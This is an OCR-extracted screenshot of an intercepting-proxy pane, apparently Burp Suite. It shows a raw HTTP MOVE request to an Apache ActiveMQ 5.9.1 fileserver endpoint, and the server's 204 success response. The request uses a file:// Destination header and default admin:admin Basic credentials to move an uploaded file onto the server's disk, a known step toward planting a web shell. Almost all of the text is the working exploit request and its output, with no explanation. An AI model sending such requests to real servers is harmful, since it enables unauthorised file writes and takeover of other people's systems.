 Go
Cancel
<
>
Target: :8161
Request
Raw
Params
Headers
Hex
MOVE /fileserver/1.txt HTTP/1.1
Host: :8161
Destination: file://D:\Tools\apache-activemq-5.9.1\1.txt
Authorization: Basic YWRtaW46YWRtaW4=
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=th4773j5s0pkk75xo1b2qni
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.9.v20130131)